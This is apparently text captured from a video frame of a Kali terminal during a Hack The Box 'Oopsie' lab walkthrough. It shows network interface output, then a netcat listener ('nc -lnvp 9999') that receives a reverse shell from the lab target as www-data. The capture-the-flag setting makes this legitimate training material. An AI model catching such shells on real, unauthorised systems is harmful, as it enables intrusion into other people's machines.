 EN 10.10.15.97 97% 23:09:03
cyberxploit@kali: ~/Desktop
/bin/bash × /bin/bash ×
valid_lft 1960sec preferred_lft 1960sec
inet6 fe80::1447:113:5186:f937/64 scope link noprefixroute
valid_lft forever preferred_lft forever
5: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.15.97/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::115f/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::20a3:d52a:b780:b2b8/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
┌─[cyberxploit@kali]─[~/Desktop/projects/ctfs/youtube/htb/starting_point/Tier2/oopsie]
└──╼ $
┌─[cyberxploit@kali]─[~/Desktop/projects/ctfs/youtube/htb/starting_point/Tier2/oopsie]
└──╼ $ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.15.97] from (UNKNOWN) [10.129.95.191] 32826
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
22:08:34 up 47 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$